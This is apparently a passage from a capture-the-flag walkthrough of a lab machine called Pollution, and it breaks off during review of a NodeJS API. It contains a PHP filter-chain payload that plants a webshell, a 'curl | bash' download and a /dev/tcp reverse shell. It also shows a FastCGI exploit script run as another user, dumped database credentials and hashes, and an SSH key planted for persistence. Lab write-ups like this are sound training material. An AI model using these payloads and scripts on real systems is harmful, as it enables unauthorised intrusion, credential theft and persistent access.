2|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
Unfortunately, on submitting that, it fails:

Still, I’ll pick a shorter payload, one that just creates a webshell:
oxdf@hacky$ python php_filter_chain_generator.py --chain '<?php system($_GET[0]); ?>'
[+] The following gadget chain will generate the following code : <?php system($_GET[0]); ?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWzBdKTsgPz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
I’ll need to add 0=id to the URL GET parameters and it will execute id:

I’ll replace id with curl 10.10.14.6/s|bash:

It hits my server:
10.10.11.192 - - [27/Jun/2023 20:31:03] code 404, message File not found
10.10.11.192 - - [27/Jun/2023 20:31:03] "GET /s HTTP/1.1" 404 -
I’ll create s in my web directory:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/443 0>&1
And refresh Firefox. It gets s and then there’s a reverse shell at my nc listener:
oxdf@hacky$ nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.192 39034
bash: cannot set terminal process group (974): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pollution:~/developers$
I’ll use the script / stty trick to upgrade my shell:
www-data@pollution:~/developers$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@pollution:~/developers$ ^Z
[1]+ Stopped nc -lvnp 443
oxdf@hacky$ stty raw -echo; fg
nc -lvnp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@pollution:~/developers$
Shell as victor
Enumeration
Home Directories
There’s only one user with a directory in /home:
www-data@pollution:/home$ ls
victor
www-data@pollution:/home$ cd victor/
bash: cd: victor/: Permission denied
Web
All three sites connect o MySQL using the credentials webapp_user / Str0ngP4ssw0rdB*12@1:
collect-config.phphas creds for db namedwebappdevelopers-login.phphas creds for db nameddevelopersforum-inc/config.phphas creds for db namedforum
I’ll take a look through these DBs, but there’s not much of interest. Both webapp and developers have a users table with an admin user with the hash c89efc49ddc58ee4781b02becc788d14. I can tell from my own hash in that table that these are unsalted MD5 hashes. But this hash doesn’t crack to anything.
There are seven other users in the mybb_users table in forum. It’s using some kind of salted MD5.
MariaDB [forum]> select uid,username,password,salt from mybb_users;
+-----+---------------------+----------------------------------+----------+
| uid | username | password | salt |
+-----+---------------------+----------------------------------+----------+
| 1 | administrator_forum | b254efc2c5716af2089ffeba1abcbf30 | DFFbL50R |
| 2 | john | e1ec52d73242b78fdee6be117569b602 | UsWOsbCe |
| 3 | victor | b454fd07d44b27f1d528efba841c9717 | Guls6xA8 |
| 4 | sysadmin | 477a429cddfc475b9100958cae9204b1 | 3aUhiPN0 |
| 5 | jeorge | 5d13d9d4b1f368280b8426800a85702e | 7HINOv17 |
| 8 | lyon | 5eab3ec757f8352597ab74361fda8bcc | glx7Hpzh |
| 6 | jane | 972470c4c1a3f53029e56007abcf39fc | YGjmCmvg |
| 7 | karldev | 285127d01d188c8827c9fded33bf6f9e | KUWyAcfh |
| 9 | 0xdf | 2d80c111e62a29b9dcc0104b3e06df15 | 0m9qY5r2 |
+-----+---------------------+----------------------------------+----------+
9 rows in set (0.001 sec)
I’ll go down a bit of a rabbit hole to figure out that these hashes are of the form md5(md5([salt]).md5([password])). This is actually mode 2811 in Hashcat, but none of these crack (creating a user with password “password”, dumping the hash and salt, and running that through hashcat verifies this works).
There is one other DB of interest, pollution_api:
MariaDB [forum]> show databases;
+--------------------+
| Database |
+--------------------+
| developers |
| forum |
| information_schema |
| mysql |
| performance_schema |
| pollution_api |
| webapp |
+--------------------+
7 rows in set (0.001 sec)
It has two tables. messages is empty, and users has only the user I created by the admin on the webpage while doing XXE:
MariaDB [forum]> use pollution_api
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [pollution_api]> show tables;
+-------------------------+
| Tables_in_pollution_api |
+-------------------------+
| messages |
| users |
+-------------------------+
2 rows in set (0.001 sec)
MariaDB [pollution_api]> select * from messagesl;
ERROR 1146 (42S02): Table 'pollution_api.messagesl' doesn't exist
MariaDB [pollution_api]> select * from messages;
Empty set (0.001 sec)
MariaDB [pollution_api]> select * from users;
+----+----------+----------+------+---------------------+---------------------+
| id | username | password | role | createdAt | updatedAt |
+----+----------+----------+------+---------------------+---------------------+
| 1 | 0xdf | 0xdf | user | 2023-06-28 19:44:06 | 2023-06-28 19:44:06 |
+----+----------+----------+------+---------------------+---------------------+
1 row in set (0.000 sec)
victor’s php-fpm
Looking at the process list, there are only two processes running as victor:
victor 1100 0.0 0.3 265840 15712 ? S Jun27 0:00 php-fpm: pool victor
victor 1103 0.0 0.3 265840 15712 ? S Jun27 0:00 php-fpm: pool victor
There’s a master fpm process that gives the config location:
www-data@pollution:~$ ps auxww | grep fpm
root 974 0.0 1.0 265400 40936 ? Ss Jun27 0:14 php-fpm: master process (/etc/php/8.1/fpm/php-fpm.conf)
victor 1100 0.0 0.3 265840 15712 ? S Jun27 0:00 php-fpm: pool victor
victor 1103 0.0 0.3 265840 15712 ? S Jun27 0:00 php-fpm: pool victor
www-data 7735 0.0 0.8 345248 34156 ? S Jun28 0:00 php-fpm: pool www
www-data 7736 0.0 0.8 344700 34628 ? S Jun28 0:00 php-fpm: pool www
www-data 7737 0.0 0.8 344424 34140 ? S Jun28 0:00 php-fpm: pool www
www-data 11119 0.0 0.7 266276 29216 ? S 02:29 0:00 php-fpm: pool www
www-data 11251 0.0 0.7 265968 28468 ? S 02:39 0:00 php-fpm: pool www
That files shows two configurations, one as victor and one as www-data:
www-data@pollution:~$ cat /etc/php/8.1/fpm/pool.d/www.conf | grep -v '^;' | grep .
[victor]
user = victor
group = victor
listen = 127.0.0.1:9000
listen.owner = www-data
listen.group = www-data
pm = dynamic
pm.max_children = 5
pm.start_servers = 2
pm.min_spare_servers = 1
pm.max_spare_servers = 3
[www]
user = www-data
group = www-data
listen = /run/php/php8.1-fpm.sock
listen.owner = www-data
listen.group = www-data
pm = dynamic
pm.max_children = 5
pm.start_servers = 2
pm.min_spare_servers = 1
pm.max_spare_servers = 3
The victor one is listening on port 9000.
FPM
Background
FPM is the FastCGI Process Manager. FastCGI is a protocol implementation like CGI (Common Gateway Interface), designed to connect web requests to executables / scripts.
It isn’t clear what legit purpose victor has for running fpm. I don’t see a scripts directory or anything available on 9000.
POC
HackTricks has a nice page on Pentesting FastCGI. It gives the following script, as well as a link to this Python script:
#!/bin/bash
PAYLOAD="<?php echo '<!--'; system('whoami'); echo '-->';"
FILENAMES="/var/www/public/index.php" # Existing file path
HOST=$1
B64=$(echo "$PAYLOAD"|base64)
for FN in $FILENAMES; do
OUTPUT=$(mktemp)
env -i \
PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \
SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \
cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT
cat $OUTPUT
done
I’ll copy the shell script to Pollution as /dev/shm/ex.sh. I need to change the FILENAMES variable to something that exists. I’ll use /var/www/developers/index.php. I’ll also change whoami to id because I think the output is more obvious.
With no other changes, I’ll run it:
www-data@pollution:/dev/shm$ bash ex.sh localhost
Status: 302 Found
Set-Cookie: PHPSESSID=n4ocmpe5i6na46bgdlm8g4h929; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /login.php
Content-type: text/html; charset=UTF-8
<!--uid=1002(victor) gid=1002(victor) groups=1002(victor)
-->
It returns the output of id as victor!
Update Script
I’ll update the script to always go for localhost, and use the first argument as the command to run:
#!/bin/bash
PAYLOAD="<?php echo '<!--'; system(\"$1\"); echo '-->' . \"\n\";"
FILENAMES="/var/www/developers/index.php" # Existing file path
HOST="localhost"
B64=$(echo "$PAYLOAD"|base64)
for FN in $FILENAMES; do
OUTPUT=$(mktemp)
env -i \
PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \
SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \
cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT
cat $OUTPUT
done
I’ll have to change the speechmarks around a bit to allow for $1 to be processed as a variable. I’ll also add a trailing newline in the output. It works, reading victor’s home directory:
www-data@pollution:/dev/shm$ bash ex.sh "ls -la ~"
Status: 302 Found
Set-Cookie: PHPSESSID=uul95tosrmr8ktqlo99gq23a7r; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /login.php
Content-type: text/html; charset=UTF-8
<!--total 80
drwx------ 16 victor victor 4096 Jun 28 15:51 .
drwxr-xr-x 3 root root 4096 Nov 21 2022 ..
lrwxrwxrwx 1 victor victor 9 Nov 21 2022 .bash_history -> /dev/null
-rw-r--r-- 1 victor victor 3526 Mar 27 2022 .bashrc
drwxr-xr-x 12 victor victor 4096 Nov 21 2022 .cache
drwx------ 11 victor victor 4096 Nov 21 2022 .config
drwx------ 2 victor victor 4096 Dec 5 2022 .gnupg
drwxr-xr-x 3 victor victor 4096 Nov 21 2022 .local
-rw-r--r-- 1 victor victor 807 Mar 27 2022 .profile
-rw------- 1 victor victor 9 Jun 28 15:51 .python_history
lrwxrwxrwx 1 root root 9 Oct 27 2022 .rediscli_history -> /dev/null
drwx------ 2 victor victor 4096 Nov 21 2022 .ssh
drwxr-xr-x 2 victor victor 4096 Nov 21 2022 Desktop
drwxr-xr-x 2 victor victor 4096 Nov 21 2022 Documents
drwxr-xr-x 2 victor victor 4096 Nov 21 2022 Downloads
drwxr-xr-x 2 victor victor 4096 Nov 21 2022 Music
drwxr-xr-x 2 victor victor 4096 Nov 21 2022 Pictures
drwxr-xr-x 2 victor victor 4096 Nov 21 2022 Public
drwxr-xr-x 2 victor victor 4096 Nov 21 2022 Templates
drwxr-xr-x 2 victor victor 4096 Nov 21 2022 Videos
drwxr-xr-x 8 victor victor 4096 Nov 21 2022 pollution_api
-rw-r----- 1 root victor 33 Jun 27 18:37 user.txt
-->
Write SSH Key
Given the access to victor, I’ll write my SSH public key into ~/.ssh/authorized_keys. The file doesn’t exist right now, so I don’t have to worry about overwriting anything:
www-data@pollution:/dev/shm$ bash ex.sh "ls -la ~/.ssh"
Status: 302 Found
Set-Cookie: PHPSESSID=kjhk4o415osmifepdfecj8q1ar; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /login.php
Content-type: text/html; charset=UTF-8
<!--total 8
drwx------ 2 victor victor 4096 Nov 21 2022 .
drwx------ 16 victor victor 4096 Jun 28 15:51 ..
-->
I’ll write my key, and it seems to work:
www-data@pollution:/dev/shm$ bash ex.sh "echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing' > ~/.ssh/authorized_keys"
Status: 302 Found
Set-Cookie: PHPSESSID=7ogec5iiqta7kpgdsffllfmq09; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /login.php
Content-type: text/html; charset=UTF-8
<!---->
www-data@pollution:/dev/shm$ bash ex.sh "ls -la ~/.ssh"
Status: 302 Found
Set-Cookie: PHPSESSID=l9pud93ittdogopgihh659v8p3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /login.php
Content-type: text/html; charset=UTF-8
<!--total 12
drwx------ 2 victor victor 4096 Jun 29 03:20 .
drwx------ 16 victor victor 4096 Jun 28 15:51 ..
-rw-r--r-- 1 victor victor 96 Jun 29 03:20 authorized_keys
-->
SSH
With my public key in authorized_keys, I can connect over SSH:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen victor@collect.htb
Linux pollution 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
...[snip]...
victor@pollution:~$
And fetch user.txt:
victor@pollution:~$ cat user.txt
1352844a************************
Shell as root
Enumeration - pollution_api
In victor’s home directory there is a folder named pollution_api:
victor@pollution:~$ ls
Desktop Documents Downloads Music Pictures pollution_api Public Templates user.txt Video
It contains a NodeJS application:
victor@pollution:~/pollution_api$ ls
controllers functions index.js logs log.sh models node_modules package.json package-lock.json routes
index.js shows it uses the Express framework, and is listening on port 3000:
const express = require('express');
const app = express();
const bodyParser = require('body-parser');
app.use(bodyParser.json());
app.get('/',(req,res)=>{
res.json({Status: "Ok", Message: 'Read documentation from api in /documentation'});
})
app.use('/auth',require('./routes/auth'));
app.use('/client',require('./routes/client'));
app.use('/admin',require('./routes/admin'));
app.use('/documentation',require('./routes/documentation'));
app.listen(3000, '127.0.0.1');
console.log('Listen on http://localhost:3000');
It has a default message for / which talks about /documentation, and it imports routes from four other directories.
The application is running:
victor@pollution:~/pollution_api$ curl localhost:3000
{"Status":"Ok","Message":"Read documentation from api in /documentation"}
In fact, it’s running as root:
victor@pollution:~/pollution_api$ ps auxww | grep node
root 1346 0.0 2.0 1680660 80304 ? Sl Jun27 0:01 /usr/bin/node /root/pollution_api/index.js
I’ll also reconnect my SSH session with -L 3000:localhost:3000 so that 3000 on my VM now accesses this new API:
oxdf@hacky$ curl localhost:3000
{"Status":"Ok","Message":"Read documentation from api in /documentation"}
Source Code Analysis
Exfil
To analyze it more easily, I’ll exfil the source to my VM. I’ll create an archive on Pollution:
victor@pollution:~$ tar zcf api.tar.gz pollution_api/
From my VM, I’ll copy it back with scp:
oxdf@hacky$ scp -i ~/keys/ed25519_gen victor@collect.htb:api.tar.gz .
api.tar.gz 100% 4505KB 4.6MB/s 00:00
I’ll decompress it and the files are there:
oxdf@hacky$ tar xf api.tar.gz
oxdf@hacky$ ls pollution_api/
controllers functions index.js logs log.sh models node_modules package.json package-lock.json routes
Snyk
Opening the directory in VSCode, the Synk plugin identifies 43 issues in the code, as well as 16 vulnerabilities in imported libraries and their version (in the “Open Source Security” section):

I’m particularly interested in the Command Injection (because that’s code execution) and Prototype Pollution (because it matches the box name) vulnerabilities. The command injection vulnerability is in the template call, where as the different prototype pollution vulns call out functions like defaultsDeep, zipObjectDeep, setWith, set, merge, and mergeWidth. I’ll keep an eye out for all of those in this code.
I’ll want to triage the Code Security vulnerabilities as well, but I should understand the code first.
Routes
I noted above that four .js files from routes were used as routes in index.js. documentation.js has a single endpoint, / (which is in the /documentation route, so really /documentation/) that returns the various endpoints on the API.
Requesting /documentation or reading the source shows static JSON describing the other routes on the API:
| Route | Method | Parameters |
|---|---|---|
/ |
GET | None |
/auth/register |
POST | username, password |
/auth/login |
POST | username, password |
/client |
POST* | None |
/admin/messages |
POST | id |
/admin/messages/send |
POST | text |
* The documentation says this is a GET, but in the source it’s a POST.
